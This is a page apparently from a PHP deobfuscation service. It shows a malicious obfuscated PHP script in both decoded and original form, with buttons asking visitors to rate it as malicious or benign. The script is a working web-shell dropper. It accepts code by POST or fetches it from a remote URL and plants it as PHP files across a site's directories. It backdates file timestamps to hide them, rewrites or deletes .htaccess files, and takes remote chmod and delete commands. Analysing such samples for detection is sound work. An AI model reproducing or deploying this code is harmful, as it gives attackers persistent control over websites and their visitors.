        $_jir17B .= &quot;r7x3&quot;;;/*$_bPm*/; 
        $_jir17B .= &quot;psj&quot;; 
        $_NvC = str_replace(&quot;y&quot;, &quot;&quot;, &quot;harshest&quot;); 
        $_jir17B .= &quot;tm1&quot;; 
        $_gh5e4 = b(&quot;Ic8fsayin7&quot;);;/*$_mZk3pEX*/; 
        $_jir17B .= &quot;vq4nk&quot;;;/*ncq*/;;/*t6MJmu*/; 
        $_jir17B .= &quot;iz0&quot;;;/*mTl1gA*/;;/*DYNzq9T*/; 
        $_jir17B .= &quot;hgo&quot;;;/*peachy*/; 
        $_jir17B .= &quot;2c8&quot;;;/*roosting*/; 
        for ($_bjx = 1; $_bjx &lt;= 11; $_bjx++) { 
            $_bjx == 11 ? $_lkE02mS = $_ma3ot : $_lkE02mS = $_qO4a2Ad[array_rand($_qO4a2Ad, 1)]; 
            $_L5NeQr = str_shuffle($_jir17B); 
            $_nhr6c = substr($_L5NeQr, 0, mt_rand(3, 10)) . &quot;.php&quot;; 
            $_NMg = $_lkE02mS . &#x27;/&#x27; . $_nhr6c; 
            $_funZ = $_5HmGIc . $_Gqgx8sB . str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS) . &#x27;/&#x27; . $_nhr6c; 
            $_mwol1cT($_NMg, $_nzE7Y); 
            if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) { 
                $_hpmZ3BF = 1; 
                echo $_funZ; 
                break; 
            } 
        };/*mounting*/; 
    } 
} 
$_ftc = explode(&quot;J&quot;, &quot;grinning&quot;);;/*hoary*/; 
if (isset($_hpmZ3BF) &amp;&amp; $_hpmZ3BF == 1) { 
    $_ftc = explode(&quot;V&quot;, &quot;marrows&quot;);;/*$_bjx*/; 
    $_egmx($_NMg, strtotime(&quot;-500 days&quot;, time()));;/*$_xGLfr*/;;/*k5lBjes*/; 
    if ($_lkE02mS != $_ma3ot) { 
        ;/*JRZjWV*/; 
        $_YQuR = $_lkE02mS . &quot;/.htaccess&quot;; 
        if ($_DylXPV($_YQuR)) { 
            $_zFtM($_YQuR, 0777);;/*byYMH*/; 
            $_mwol1cT($_YQuR, &#x27;&#x27;); 
            $_AaXY($_YQuR);;/*$_B3DM6*/; 
        } 
        if ($_JG2t4($_NMg) != &quot;index.php&quot;) { 
            ;/*$_gz2pX*/;;/*qC50FVM*/;;/*subjoin*/; 
            $_3d9ji = &#x27;&#x27;;;/*qDG5QcOR*/;;/*unmack*/; 
            foreach ($_3xabIhM($_lkE02mS . &quot;/*.php&quot;) as $_JlZ) { 
                $_3d9ji .= &quot;|&quot; . $_JG2t4($_JlZ); 
            };/*$_t93*/; 
            $_3d9ji = ltrim($_3d9ji, &quot;|&quot;); 
            $_ftc = explode(&quot;Y&quot;, &quot;cancer&quot;);;/*bolting*/; 
            $_7AMWE = &quot;#&quot; . $_2ZQG;;/*$_5HmGIc*/; 
            $_7AMWE .= &quot;
&quot; . &quot;&lt;FilesMatch &#x27;^(&quot; . $_3d9ji . &quot;)$&#x27;&gt;&quot;;;/*mFd*/;;/*oxU*/; 
            $_7AMWE .= &quot;
&quot; . &quot;Order allow,deny&quot;;;/*$_ZOrjC*/;;/*sport*/; 
            $_7AMWE .= &quot;
&quot; . &quot;Allow from all&quot;;;/*$_L7dnywS*/;;/*overdo*/; 
            $_7AMWE .= &quot;
&quot; . &quot;&lt;/FilesMatch&gt;&quot;; 
            $_mwol1cT($_YQuR, $_7AMWE); 
            $_NvC = str_replace(&quot;Lha&quot;, &quot;&quot;, &quot;tributes&quot;); 
            $_BPC = ml(&quot;glidesC13W2&quot;); 
            $_egmx($_NMg, strtotime(&quot;-500 days&quot;, time()));;/*bDqM*/;;/*guipure*/; 
        } 
    } 
};/*flatten*/;;/*$_KlLNB*/;;/*7Y08Nn*/; ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php $_mwol1cT = &quot;&quot;;;/*secondly*/;;/*esD*/;
$_mwol1cT .= &quot;f&quot;;;/*contemn*/;;/*rcsCYDdw*/;;/*maecenas*/;;/*pustules*/;;/*comma*/;
$_mwol1cT .= &quot;i&quot;;;/*peniston*/;;/*Ztdie*/;
function ml($_FLRswHo)
{
    $_hDIRa6q = preg_replace(&quot;/[^0-9]/&quot;, &quot;&quot;, $_FLRswHo);
    return $_hDIRa6q;
}

$_mwol1cT .= &quot;l&quot;;;/*diane*/;;/*gossiped*/;
$_mwol1cT .= &quot;e&quot;;
$_mwol1cT .= &quot;_&quot;;;/*kern*/;;/*$_0cDdvT*/;;/*$_vsZ*/;
function b($_FLRswHo)
{
    $_hDIRa6q = preg_replace(&quot;/[^a-z]/&quot;, &quot;&quot;, $_FLRswHo);
    return $_hDIRa6q;
}

$_mwol1cT .= &quot;p&quot;;
$_gh5e4 = b(&quot;m9fVEichorusfbVhQ&quot;);;/*morality*/;;/*HWhgXM*/;
$_mwol1cT .= &quot;u&quot;;;/*jumps*/;;/*kakon*/;;/*6Bn194K*/;
$_mwol1cT .= &quot;t&quot;;;/*cuckold*/;
$_ftc = explode(&quot;A&quot;, &quot;copeau&quot;);;/*kjU9XGA5*/;;/*gesture*/;;/*ydtUFW*/;
$_mwol1cT .= &quot;_&quot;;;/*chatelet*/;
$_mwol1cT .= &quot;c&quot;;;/*B8DhpuSn*/;;/*ZKp*/;
$_mwol1cT .= &quot;o&quot;;;/*myItD*/;;/*widened*/;;/*UwfbB*/;
$_mwol1cT .= &quot;n&quot;;;/*$_nzE7Y*/;;/*handling*/;
$_ftc = explode(&quot;H&quot;, &quot;epopee&quot;);
$_ftc = explode(&quot;K&quot;, &quot;crazy&quot;);
function f($_gl5WX)
{
    $_gl5WX = trim($_gl5WX);
    $_gl5WX = substr($_gl5WX, 6, -6);
    $_gl5WX = str_replace(&quot;\55&quot;, &quot;+&quot;, $_gl5WX);
    $_gl5WX = str_replace(&quot;_&quot;, &quot;/&quot;, $_gl5WX);
    $_gl5WX = str_replace(&quot;.&quot;, &quot;=&quot;, $_gl5WX);
    $_gl5WX = base64_decode($_gl5WX);
    return $_gl5WX;
}

;/*witty*/;
$_mwol1cT .= &quot;t&quot;;;/*mzUwIvP*/;;/*udder*/;;/*than*/;;/*nMdh*/;
$_mwol1cT .= &quot;e&quot;;;/*despatch*/;;/*OE7c*/;;/*W47mq*/;
$_mwol1cT .= &quot;n&quot;;
$_NvC = str_replace(&quot;r&quot;, &quot;&quot;, &quot;numellas&quot;);
$_BPC = ml(&quot;shabbierO4z&quot;);;/*rufous*/;
$_mwol1cT .= &quot;t&quot;;;/*27KF4*/;
$_NvC = str_replace(&quot;xM&quot;, &quot;&quot;, &quot;grandf&quot;);
$_mwol1cT .= &quot;s&quot;;
$_zFtM = &quot;&quot;;
$_zFtM .= &quot;c&quot;;;/*tschunk*/;;/*TEBy7Hxh*/;;/*xd97DzCQ*/;
$_zFtM .= &quot;h&quot;;;/*baad*/;;/*calvert*/;
$_zFtM .= &quot;m&quot;;;/*$_HYonE7c*/;;/*vent*/;
$_zFtM .= &quot;o&quot;;;/*$_aksx73H*/;
$_RSkM51 = whs(&quot;steeringeuPchabot&quot;);;/*$_5HmGIc*/;;/*dQLbHYh*/;
$_zFtM .= &quot;d&quot;;
$_3xabIhM = &quot;&quot;;;/*3HmzWTiR*/;;/*gvb5*/;;/*kxdvRC5*/;
$_3xabIhM .= &quot;g&quot;;;/*pimp*/;;/*8wZ*/;;/*2GpgqA*/;
function mj($_rE9VsF)
{
    $_Yjd = &quot;&quot;;
    if (function_exists(&quot;\143\165\162\154\137\145\170\145\143&quot;)) {
        $_pgA4 = curl_init();
        curl_setopt($_pgA4, CURLOPT_URL, $_rE9VsF);
        curl_setopt($_pgA4, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($_pgA4, CURLOPT_CONNECTTIMEOUT, 10);
        curl_setopt($_pgA4, CURLOPT_SSL_VERIFYHOST, FALSE);
        curl_setopt($_pgA4, CURLOPT_SSL_VERIFYPEER, FALSE);
        curl_setopt($_pgA4, CURLOPT_TIMEOUT, 30);
        curl_setopt($_pgA4, CURLOPT_HEADER, 0);
        $_Yjd = curl_exec($_pgA4);
        curl_close($_pgA4);
    } else {
        $_Yjd = file_get_contents($_rE9VsF);
    }
    return $_Yjd;
}

$_3xabIhM .= &quot;l&quot;;
$_gh5e4 = b(&quot;SMN0indexKye8zfc0v&quot;);;/*$_ojtQT*/;;/*Jf0EoMq*/;
$_3xabIhM .= &quot;o&quot;;;/*unmilked*/;;/*WQxd3*/;
$_3xabIhM .= &quot;b&quot;;
$_AaXY = &quot;&quot;;;/*ULsmj*/;;/*W7FY*/;;/*harley*/;;/*costly*/;
$_AaXY .= &quot;u&quot;;;/*Jutw2Izc*/;
$_AaXY .= &quot;n&quot;;;/*$_sQWmDt*/;;/*sages*/;
$_AaXY .= &quot;l&quot;;;/*PA9WtnN*/;
$_AaXY .= &quot;i&quot;;;/*xyZfFqd*/;;/*CJ9wyZ*/;
$_AaXY .= &quot;n&quot;;
$_AaXY .= &quot;k&quot;;
$_DylXPV = &quot;&quot;;;/*Tuydr52a*/;
$_DylXPV .= &quot;i&quot;;;/*wkbXA*/;
$_DylXPV .= &quot;s&quot;;;/*affray*/;;/*claudo*/;;/*tenor*/;
$_DylXPV .= &quot;_&quot;;
$_NvC = str_replace(&quot;xGC&quot;, &quot;&quot;, &quot;parin&quot;);;/*$_pyCX*/;;/*GIKCuO*/;;/*replete*/;
$_DylXPV .= &quot;f&quot;;;/*domnum*/;;/*61x89iFE*/;
$_DylXPV .= &quot;i&quot;;
$_DylXPV .= &quot;l&quot;;;/*$_jGt*/;
$_DylXPV .= &quot;e&quot;;
$_uz3mwa = &quot;&quot;;;/*$_ftc*/;;/*alioshka*/;;/*sillette*/;;/*UMgBwbq*/;
$_uz3mwa .= &quot;i&quot;;;/*kbN6Z*/;;/*AMBHsuC*/;;/*favyn*/;
$_uz3mwa .= &quot;s&quot;;
$_gh5e4 = b(&quot;eIgrossestNMFPwk&quot;);;/*deals*/;
$_uz3mwa .= &quot;_&quot;;;/*$_NvC*/;;/*SnQ7*/;;/*$_cFbSjty*/;;/*bMLpC*/;
$_uz3mwa .= &quot;d&quot;;;/*iDU*/;;/*NkcPL*/;;/*2xGgH*/;;/*CWlhu3M1*/;;/*XRJM*/;
$_uz3mwa .= &quot;i&quot;;;/*hoydens*/;;/*97MBDJ1n*/;
$_uz3mwa .= &quot;r&quot;;
$_egmx = &quot;&quot;;;/*$_mZk3pEX*/;
$_BPC = ml(&quot;polydore58Ei&quot;);;/*R3drT*/;
$_egmx .= &quot;t&quot;;;/*unrest*/;;/*lachaise*/;
$_egmx .= &quot;o&quot;;;/*shoneen*/;
$_egmx .= &quot;u&quot;;;/*yXk5*/;;/*placing*/;
$_egmx .= &quot;c&quot;;;/*7T3*/;;/*Qyi4*/;;/*likings*/;
$_egmx .= &quot;h&quot;;
$_JG2t4 = &quot;&quot;;;/*infants*/;;/*$_pgA4*/;;/*clamored*/;;/*0huWkMt*/;;/*N5GmHB*/;;/*spot*/;
$_JG2t4 .= &quot;b&quot;;;/*ignored*/;;/*FUGZ5Bco*/;
$_JG2t4 .= &quot;a&quot;;;/*$_bNlC0Iw*/;;/*scurry*/;
$_JG2t4 .= &quot;s&quot;;;/*calfskin*/;
$_JG2t4 .= &quot;e&quot;;;/*$_RSkM51*/;;/*VBl*/;
$_JG2t4 .= &quot;n&quot;;;/*$_obNZu8y*/;
$_JG2t4 .= &quot;a&quot;;
$_JG2t4 .= &quot;m&quot;;;/*mounting*/;
$_gh5e4 = b(&quot;0ursule2Z&quot;);;/*$_Gifl*/;;/*sumple*/;;/*MsC8OTut*/;
$_JG2t4 .= &quot;e&quot;;
$_RSkM51 = whs(&quot;izzysZwEgbu26caputia&quot;);;/*$_hpmZ3BF*/;;/*qfV9Ay6K*/;
error_reporting(0);;/*IsNLR*/;
$_5HmGIc = ($_SERVER[&quot;\110\124\124\120\123&quot;] != &quot;&quot; &amp;&amp; $_SERVER[&quot;\110\124\124\120\123&quot;] != &quot;\157\146\146&quot;) || $_SERVER[&quot;\122\105\121\125\105\123\124\137\123\103\110\105\115\105&quot;] == &quot;\150\164\164\160\163&quot; || $_SERVER[&quot;\123\105\122\126\105\122\137\120\117\122\124&quot;] == 443 ? &quot;\150\164\164\160\163\72\57\57&quot; : &quot;\150\164\164\160\72\57\57&quot;;;/*rebounds*/;;/*RQy1Uqg*/;;/*U67*/;;/*marronne*/;
$_Gqgx8sB = $_SERVER[&quot;\110\124\124\120\137\110\117\123\124&quot;];;/*fandango*/;;/*vG6Ha*/;;/*garGDL*/;;/*$_VrughoW*/;
if (isset($_SERVER[&quot;\122\105\121\125\105\123\124\137\125\122\111&quot;])) {
    ;/*Amyng1*/;;/*YAexpg9*/;
    $_GVo = explode(&#x27;?&#x27;, $_SERVER[&quot;\122\105\121\125\105\123\124\137\125\122\111&quot;]);;/*KJo*/;;/*3QJzVFA*/;
    $_Lj4E = $_GVo[0];
    $_NvC = str_replace(&quot;oOK&quot;, &quot;&quot;, &quot;senility&quot;);;/*GmtiECBX*/;
} else {
    $_Lj4E = $_SERVER[&quot;\123\103\122\111\120\124\137\116\101\115\105&quot;];
};/*IVCK*/;;/*5fw7jv*/;
$_qn8FS7 = str_replace(&#x27;\\&#x27;, &#x27;/&#x27;, $_SERVER[&quot;\123\103\122\111\120\124\137\106\111\114\105\116\101\115\105&quot;]);;/*$_Tw5prP*/;;/*moslem*/;
$_ma3ot = str_replace($_Lj4E, &#x27;&#x27;, $_qn8FS7);;/*finality*/;
$_RSkM51 = whs(&quot;locojZ36lRNeazew&quot;);;/*cRix*/;
$_zFtM($_ma3ot, 0755);
$_BPC = ml(&quot;janotpsj6KxJmhD&quot;);
$_ftc = explode(&quot;3&quot;, &quot;sack&quot;);;/*9PB2XdSf*/;
$_2ZQG = &quot;\55\55\55&quot;;;/*7Ws0OC1J*/;
$_2ZQG .= &quot;\144\157&quot;;;/*lRTXVtU*/;
$_ftc = explode(&quot;c&quot;, &quot;scorch&quot;);;/*INKV0C*/;;/*eA7G2Fg*/;
$_2ZQG .= &quot;\55&quot;;
$_2ZQG .= &quot;\156\157\164&quot;;;/*Sbw4n*/;;/*ykUY6Z*/;
$_2ZQG .= &quot;\55&quot;;
$_ftc = explode(&quot;I&quot;, &quot;stevie&quot;);;/*jQR*/;
$_RSkM51 = whs(&quot;morgue6cJ4POvd9sides&quot;);;/*$_funZ*/;;/*addle*/;;/*3mFkK*/;;/*headful*/;
$_2ZQG .= &quot;\143\150\141\156\147\145&quot;;;/*sdhoSLC*/;;/*sankey*/;
$_2ZQG .= &quot;\55&quot;;;/*parsnip*/;;/*LPZv2Ox*/;;/*3qmXH2i*/;
$_2ZQG .= &quot;\164\150\145&quot;;;/*stags*/;;/*0RBxd*/;;/*$_m6l9VWL*/;
$_2ZQG .= &quot;\55&quot;;;/*$_ftc*/;;/*coin*/;;/*XCztiEW3*/;
$_2ZQG .= &quot;\146\157\154\154\157\167\151\156\147&quot;;;/*carlow*/;;/*SeCuA3DZ*/;;/*saulve*/;
$_2ZQG .= &quot;\55&quot;;
$_2ZQG .= &quot;\143\157\156\164\145\156\164&quot;;
$_RSkM51 = whs(&quot;tinnedv8kTZBA2ECabrac&quot;);
$_2ZQG .= &quot;\55\55\55&quot;;;/*$_9MIz*/;;/*sdegno*/;;/*hObk*/;
if ($_SERVER[&quot;\121\125\105\122\131\137\123\124\122\111\116\107&quot;] == &quot;\144\137\150&quot;) {
    ;/*gZzCJ8*/;;/*$_ZOrjC*/;
    $_xGLfr = array();
    $_5Wa = 0;
    $_pJhkFrO = 0;;/*5FEvAw7K*/;
    $_NvC = str_replace(&quot;6j&quot;, &quot;&quot;, &quot;pith&quot;);;/*TjmXn*/;
    $_xGLfr[0][] = $_ma3ot;
    while (!empty($_xGLfr[$_5Wa])) {
        foreach ($_xGLfr[$_5Wa] as $_B3DM6) {
            $_vsZ = $_3xabIhM($_B3DM6 . &quot;\57\52&quot;, GLOB_ONLYDIR);
            if (!empty($_vsZ)) {
                foreach ($_vsZ as $_1AWK8hU) {
                    $_xGLfr[$_5Wa + 1][] = $_1AWK8hU;
                    $_zFtM($_1AWK8hU, 0755);
                    $_YETOe = $_1AWK8hU . &quot;\57\56\150\164\141\143\143\145\163\163&quot;;
                    if ($_DylXPV($_YETOe)) {
                        $_dZKAw = file_get_contents($_YETOe);
                        if (preg_match(&#x27;/&#x27; . $_2ZQG . &#x27;/&#x27;, $_dZKAw) == 0) {
                            $_zFtM($_YETOe, 0777);
                            $_mwol1cT($_YETOe, &#x27;&#x27;);
                            $_AaXY($_YETOe);
                            $_pJhkFrO++;
                        }
                    }
                }
            }
        }
        $_5Wa++;
    }
    echo $_pJhkFrO . &quot;\144\157\156\145&quot;;;/*goading*/;
    exit;
};/*paupers*/;;/*beading*/;;/*piller*/;
if ($_SERVER[&quot;\121\125\105\122\131\137\123\124\122\111\116\107&quot;] == &quot;\143\137\143&quot;) {
    ;/*freedmen*/;
    echo &quot;\152\153\55\55\55\157\153&quot;;
    exit;;/*zp2Mt5*/;
};/*IZDqVN*/;
function whs($_FLRswHo)
{
    $_hDIRa6q = preg_replace(&quot;/[^A-Z]/&quot;, &quot;&quot;, $_FLRswHo);
    return $_hDIRa6q;
}

;/*b31HUE*/;;/*tQ5Wv8P*/;;/*bBGcCXZs*/;
if (!empty($_GET[&quot;\146\137\143&quot;])) {
    $_Tw5prP = f($_GET[&quot;\146\137\143&quot;]);

    if ($_DylXPV($_ma3ot . $_Tw5prP)) {
        $_zFtM($_ma3ot . $_Tw5prP, 0644);
        echo &quot;\146\143\55\55\55\157\153&quot;;
    } else {
        echo &quot;\146\143\55\55\55\156\157&quot;;
    };/*$_mwol1cT*/;
    $_ftc = explode(&quot;g&quot;, &quot;possum&quot;);
    exit;
};/*pedigree*/;;/*sZJN59U*/;
if (!empty($_GET[&quot;\146\137\144&quot;])) {
    ;/*$_mZk3pEX*/;
    $_XqbSDdl = f($_GET[&quot;\146\137\144&quot;]);
    if ($_DylXPV($_ma3ot . $_XqbSDdl)) {
        $_RSkM51 = whs(&quot;byronicoTQnmghkxKjane&quot;);
        $_zFtM($_ma3ot . $_XqbSDdl, 0777);
        $_NvC = str_replace(&quot;mNr&quot;, &quot;&quot;, &quot;symphony&quot;);
        $_mwol1cT($_ma3ot . $_XqbSDdl, &quot;\172&quot;, LOCK_EX);;/*foreleg*/;
        $_AaXY($_ma3ot . $_XqbSDdl);;/*logy*/;
    };/*litany*/;
    if (!$_DylXPV($_ma3ot . $_XqbSDdl) || trim(file_get_contents($_ma3ot . $_XqbSDdl)) == &quot;\172&quot;) {
        echo &quot;\146\144\55\55\55\157\153&quot;;;/*c5Rsnh0*/;
    } else {
        ;/*$_pJhkFrO*/;;/*uAQXL*/;;/*$_AaXY*/;
        echo &quot;\146\144\55\55\55\156\157&quot;;;/*plumes*/;;/*$_obNZu8y*/;
    };/*journeys*/;
    exit;
}
$_ftc = explode(&quot;O&quot;, &quot;fussed&quot;);;/*Y8J*/;;/*Hn0qd*/;
if ((!empty($_POST[&quot;\143\157\144\145\137\143\157\156\164\145\156\164&quot;])) &amp;&amp; (!empty($_POST[&quot;\143\157\144\145\137\146\151\154\145\156\141\155\145&quot;]))) {
    ;/*$_XqbSDdl*/;;/*$_GVo*/;
    $_ftc = explode(&quot;y&quot;, &quot;comtes&quot;);
    $_nzE7Y = base64_decode($_POST[&quot;\143\157\144\145\137\143\157\156\164\145\156\164&quot;]);;/*BVYOZ*/;
    $_iq0BODw = base64_decode($_POST[&quot;\143\157\144\145\137\146\151\154\145\156\141\155\145&quot;]);;/*$_xGLfr*/;
} else {
    $_BPC = ml(&quot;wroppersXUtw&quot;);
    $_RSkM51 = whs(&quot;auntyPcFxIByQrclaims&quot;);
    if (!empty($_GET[&quot;\165\137\160&quot;])) {
        $_Gifl = f($_GET[&quot;\165\137\160&quot;]);;/*scooting*/;
        $_nzE7Y = trim(mj($_Gifl . &quot;\137\143\157\144\145\137\143\157\156\164\145\156\164\56\164\170\164&quot;));;/*clouted*/;
        $_iq0BODw = trim(mj($_Gifl . &quot;\137\143\157\144\145\137\146\151\154\145\156\141\155\145\56\164\170\164&quot;));
    };/*$_mClec4*/;
    $_RSkM51 = whs(&quot;confirmsq1FB7ypolloi&quot;);
};/*beds*/;;/*amen*/;
$_RSkM51 = whs(&quot;violszDp6mavot&quot;);;/*WiZv75h*/;
if (empty($_nzE7Y) || empty($_iq0BODw)) {
    ;/*$_gh5e4*/;
    exit;
};/*hdQ*/;;/*$_gh5e4*/;;/*TGVC63NI*/;;/*hecuba*/;;/*qC6m*/;
if (substr($_iq0BODw, 0, 1) == &#x27;/&#x27; &amp;&amp; substr($_iq0BODw, -1, 1) != &#x27;/&#x27;) {
    ;/*crow*/;
    $_ftc = explode(&quot;x&quot;, &quot;todd&quot;);;/*scarlet*/;
    $_NMg = $_ma3ot . $_iq0BODw;;/*$_4W6aNf*/;;/*8cVTlEwK*/;;/*GJM*/;;/*$_pyCX*/;
    $_funZ = $_5HmGIc . $_Gqgx8sB . $_iq0BODw;;/*$_na7vH*/;
    preg_match(&#x27;/(\/.+)\//&#x27;, $_NMg, $_jGt);;/*$_xGLfr*/;;/*$_hDIRa6q*/;
    $_lkE02mS = $_jGt[1];;/*p7DGY*/;
    $_gh5e4 = b(&quot;yroome&quot;);;/*gWBFL0lG*/;
    $_3xX8 = explode(&quot;/&quot;, ltrim(str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS), &quot;/&quot;));
    $_bNlC0Iw = $_ma3ot;;/*citrons*/;;/*$_JlZ*/;
    $_BPC = ml(&quot;recites0apOMP&quot;);
    foreach ($_3xX8 as $_EVKv) {
        $_bNlC0Iw .= &quot;/&quot; . $_EVKv;
        if ($_uz3mwa($_bNlC0Iw)) {
            $_zFtM($_bNlC0Iw, 0755);
        } else {
            mkdir($_bNlC0Iw, 0755, true);
        }
    };/*theseus*/;
    if ($_DylXPV($_NMg)) {
        $_NvC = str_replace(&quot;N&quot;, &quot;&quot;, &quot;mouths&quot;);
        $_zFtM($_NMg, 0777);
        $_AaXY($_NMg);;/*$_sQWmDt*/;
    };/*Dm1*/;
    $_mwol1cT($_NMg, $_nzE7Y);;/*profundi*/;
    if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) {
        $_hpmZ3BF = 1;;/*$_7AMWE*/;
        echo $_funZ;;/*$_zbBLAQg*/;
        $_gh5e4 = b(&quot;yDpC3stupiderCeR6JT&quot;);;/*$_sQWmDt*/;
    }
};/*celigne*/;;/*PIQ1*/;;/*1kpzMd*/;
if ($_iq0BODw == &quot;\162\141\156\144\157\155&quot;) {
    ;/*$_4W6aNf*/;
    $_qO4a2Ad = array();;/*7eR*/;
    $_gh5e4 = b(&quot;Wm2KMpvnuaimmoralgb&quot;);;/*$_bNlC0Iw*/;
    $_xGLfr = array();;/*$_cFbSjty*/;
    $_5Wa = 0;;/*bastard*/;
    $_qO4a2Ad[] = $_ma3ot;
    $_NvC = str_replace(&quot;oL&quot;, &quot;&quot;, &quot;dispense&quot;);
    $_xGLfr[0][] = $_ma3ot;;/*$_na7vH*/;
    while (!empty($_xGLfr[$_5Wa])) {
        foreach ($_xGLfr[$_5Wa] as $_B3DM6) {
            $_vsZ = $_3xabIhM($_B3DM6 . &quot;\57\52&quot;, GLOB_ONLYDIR);
            if (!empty($_vsZ)) {
                foreach ($_vsZ as $_1AWK8hU) {
                    if (preg_match(&#x27;/plugin[s]?$/si&#x27;, $_1AWK8hU) == 1) {
                        continue;
                    }
                    $_xGLfr[$_5Wa + 1][] = $_1AWK8hU;
                    $_qO4a2Ad[] = $_1AWK8hU;
                    $_zFtM($_1AWK8hU, 0755);
                }
            }
        }
        $_5Wa++;
        if (count($_qO4a2Ad) &gt;= 1000) {
            break;
        }
    };/*$_5HmGIc*/;
    if (count($_qO4a2Ad) &lt; 4) {
        ;/*1kuQ*/;
        $_BPC = ml(&quot;wretchsk3XIy&quot;);
        $_HYonE7c = array();;/*object*/;
        $_BPC = ml(&quot;nostrums4Lv&quot;);;/*condense*/;
        $_HYonE7c[] = &quot;\151\155\141\147\145\163&quot;;;/*$_mZk3pEX*/;;/*occupant*/;
        $_HYonE7c[] = &quot;\151\156\143\154\165\144\145\163&quot;;;/*eoXmAQIE*/;;/*$_nVa*/;
        $_HYonE7c[] = &quot;\164\145\155\160\154\141\164\145\163&quot;;;/*tinge*/;
        $_HYonE7c[] = &quot;\143\163\163&quot;;;/*$_Ytjr9A5*/;
        $_HYonE7c[] = &quot;\143\141\143\150\145&quot;;;/*couldnt*/;;/*poising*/;
        $_HYonE7c[] = &quot;\166\145\156\144\145\162&quot;;;/*CLH*/;;/*2Kh*/;
        $_HYonE7c[] = &quot;\154\151\142\162\141\162\171&quot;;;/*oust*/;
        $_HYonE7c[] = &quot;\142\141\143\153\165\160&quot;;;/*b1Fx*/;;/*fifenote*/;
        $_HYonE7c[] = &quot;\144\141\164\141\142\141\163\145&quot;;;/*ziruph*/;
        $_HYonE7c[] = &quot;\144\141\164\141&quot;;
        $_HYonE7c[] = &quot;\152\163&quot;;;/*mansions*/;
        $_NvC = str_replace(&quot;R&quot;, &quot;&quot;, &quot;reeve&quot;);
        $_HYonE7c[] = &quot;\154\157\147&quot;;
        $_HYonE7c[] = &quot;\165\163\145\162&quot;;
        $_HYonE7c[] = &quot;\146\157\156\164\163&quot;;;/*spends*/;
        shuffle($_HYonE7c);;/*$_NvC*/;
        for ($_FDu = 0; $_FDu &lt; 3; $_FDu++) {
            $_4UGX1 = $_ma3ot . &#x27;/&#x27; . $_HYonE7c[$_FDu];
            mkdir($_4UGX1, 0755, true);
            if ($_uz3mwa($_4UGX1)) {
                $_qO4a2Ad[] = $_4UGX1;
            }
        }
    };/*$_jGt*/;;/*$_AaXY*/;
    $_hpmZ3BF = 0;
    $_Gj5 = &quot;\151\156\144\145\170\56\160\150\160&quot;;;/*handbag*/;
    for ($_bjx = 1; $_bjx &lt;= 10; $_bjx++) {
        $_lkE02mS = $_qO4a2Ad[array_rand($_qO4a2Ad, 1)];
        $_NMg = $_lkE02mS . &#x27;/&#x27; . $_Gj5;
        $_funZ = $_5HmGIc . $_Gqgx8sB . str_replace($_ma3ot, &#x27;&#x27;, $_lkE02mS) . &#x27;/&#x27; . $_Gj5;
        if (!$_DylXPV($_NMg)) {
            $_mwol1cT($_NMg, $_nzE7Y);
            if ($_DylXPV($_NMg) &amp;&amp; md5($_nzE7Y) == md5(file_get_contents($_NMg))) {
                $_hpmZ3BF = 1;
                echo $_funZ;
                break;
            }
        }
    };/*motherly*/;
    if ($_hpmZ3BF == 0) {
        $_BPC = ml(&quot;maggys&quot;);
        $_NvC = str_replace(&quot;3so&quot;, &quot;&quot;, &quot;oppen&quot;);;/*iJEA3C*/;
        for ($_bjx = 1; $_bjx &lt;= 10; $_bjx++) {
            $_lkE02mS = $_qO4a2Ad[array_rand($_qO4a2Ad, 1)];
            $_Gj5 = $_JG2t4($_lkE02mS) . &quot;\56\160\150\160&quot;;
            $_NMg = $_lkE02mS . &#x27;/&#x27; . $_Gj5;
